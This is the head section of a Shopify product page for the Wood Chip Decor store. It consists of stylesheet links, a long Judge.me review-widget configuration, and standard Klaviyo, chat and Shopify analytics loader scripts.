    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.css?v=27355506415572277841664386235" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/base.css?v=22903955968277424491730679515" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/theme.css?v=107171287350204271641696065469" rel="stylesheet" type="text/css" media="all" />
     
<link rel="preload" as="font" href="//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>
    
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":2,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/woodchipdecor","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Wood Chip Decor","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Wood Chip Decor"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Wood Chip Decor'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" data-src="https://cdn.judge.me/loader.js"></script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

 

  <script async data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=SaJvHG"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
  <script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26081067113,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
